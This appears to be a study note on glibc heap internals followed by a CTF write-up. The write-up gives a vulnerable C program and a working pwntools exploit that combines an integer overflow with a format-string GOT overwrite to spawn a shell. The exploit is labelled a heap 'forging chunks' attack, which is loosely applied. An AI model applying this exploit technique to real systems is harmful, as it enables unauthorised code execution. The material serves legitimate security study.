Basic knowledge about heap
-

All chunk sizes are aligned to 16 byte boundaries
-

P(0X01) - Previous chunk in use.
If bit is set, the previous chunk is still in use and should not be considered a candidate for aoalscing.| CHUNK SIZE | A | M | P | -
tcachebins: 7 blocks
-
malloc function
- dlmalloc - General purpose allocation
- ptmalloc2 - glibc
- Fast for multi threaded applications
- Fast for really small allocations
- jemalloc - Firefox
- tcmalloc - Chrome
- is faster when threads are created/destructed…
- Uses a shittonne of memory
-
chunk structure
-

what is chunk
-
An “in-use” chunk
-

A “free” chunk
-

chunk C structure
-
chunks structure
-
-
fast bins
-
heap vulns have a strong relationship with Glibc version
Glibc Heap exploitation in 64linux systems
- User after free
- Double free
- Leaking with small chunks
- Forging chunks (with overflows)
- Heap spray
- Unlink
- Shrinking free chunks
- House of spirit
- House of love
- House of Force
- House of …
Cammand
-
docker cammand
cd challenges/ docker run -d --rm -h banana --name banana -v .:/ctf/work --cap-add=SYS_PTRACE skysider/pwndocker docker exec -it banana /bin/bash -
gdb cammand
vis_heap_chunks - visualises the chunks in the heap bins - shows the different chunks in the various bins tcachebins - shows just the tcache bins
Challenge Example
-
I’d like to share one Forging chunks challenge here, abs.

/** * This file is the sole property of Spod incorporated. * * It is illegal to modify this program in a way that will * reduce the number of Abs that the CEO of Spod Incorporated (Adam T) has. * * Complaints please contact noreply@spod.is */ #include <stdint.h> #include <stdio.h> #include <stdlib.h> #define EMPTY " " #define EDGE " --- " #define AB "| - |" typedef struct abs { char *base; char *lines[5]; } abs_t; // TODO(spod): make this harder for the final exam by removing win function. void win() { system("/bin/sh"); } char picture_of_adam[] = " ////^\\\\\\\\\n" " | ^ ^ |\n" " @ (o) (o) @\n" " | < |\n" " | ___ |\n" " \\_____/\n" " ____| |____\n" " / \\__/ \\\n" " / %s \\\n" " /\\_/| %s |\\_/\\\n" " / / | %s | \\ \\\n" "( < | %s | > )\n" " \\ \\ | %s | / /\n" " \\ \\ |________| / /\n" " \\ \\|\n"; abs_t all_of_the_abs[] __attribute__((section("data"))) = { {picture_of_adam, EMPTY, EMPTY, "adam ", EMPTY, EMPTY}, {picture_of_adam, EMPTY, EMPTY, EDGE, AB, EDGE}, {picture_of_adam, EMPTY, EDGE, AB, AB, EDGE}, {picture_of_adam, EDGE, AB, AB, AB, EDGE}, }; char buf[0xc0000] __attribute__((section("data"))) = "empty"; int main(void) { // Disable buffering so it works on remote. setbuf(stdout, NULL); printf("Welcome to the Adam simulator.\n"); printf("How many pair of abs do you want [0-3]: "); fgets(buf, 0xc0000, stdin); int8_t n = atoi(buf); // I've learnt from image viewer. // you can't read out of bounds now hahahahahahahhaha if (n < 0) { return -1; } register int8_t temp = n + 1; if (temp > (int8_t)4) { return -1; } int index = n; abs_t ab = all_of_the_abs[index]; printf(ab.base, ab.lines[0], ab.lines[1], ab.lines[2], ab.lines[3], ab.lines[4]); exit(0); } -
write up
-
Use an integer overflow vulnerability to bypass coditional check.
Passing a number between 0 and 3 successfully passes the conditional check. However, passsing the number of 127 can also pass these checks as it is larger than ‘0’ and overflows to ‘-128’ when incremented.if (n < 0) { return -1; } register int8_t temp = n + 1; if (temp > (int8_t)4) { return -1; } -
Forging chunks to trigger a fmt vuln.
-
Exploitation

from pwn import * ''' 首次调用时,got表存放的是函数在plt表中跳转代码的地址。 [0x404038] exit@GLIBC_2.2.5 -> 0x4010a6 (exit@plt+6) ◂— push 7 ''' context.terminal = ['tmux', 'splitw', '-h'] p = gdb.debug('./abs', gdbscript=''' break main break *main + 0x128 ''') p = process("./abs") #win = 0x00401196 #[0x404038] exit@GLIBC_2.2.5 -> 0x4010a6 (exit@plt+6) ◂— push 7 exit_got = 0x404038 format_first_addr = 0x404228 payload = b'127 ' + b'\x00'*4 payload += b'%150c%1$hhn' #0x96 payload += b'%123c%2$hhn' #0x7a (0x11-0x96+0x100) #Offset is the offset of the out of bounds memory access from the start of the input buffer. #This value was found to be 5904 using the cyclic command from pwntools. payload += b'.' * (5904 - len(payload)) payload += p64(format_first_addr) # points to buf+8 which is our format string payload payload += p64(0x404038) # exit payload += p64(0x404039) # exit+1 payload += p64(0) payload += p64(0) payload += p64(0) p.sendlineafter(b"[0-3]: ", payload) p.interactive() p.close()
-
-
Summary
Heap is the most difficult type of vulnerability. We need to actually understand the program todo any heap challenge. Heap vulnerabilities are diverse and complex, so here I only introduce a simple forging chunk challenge as an entry point.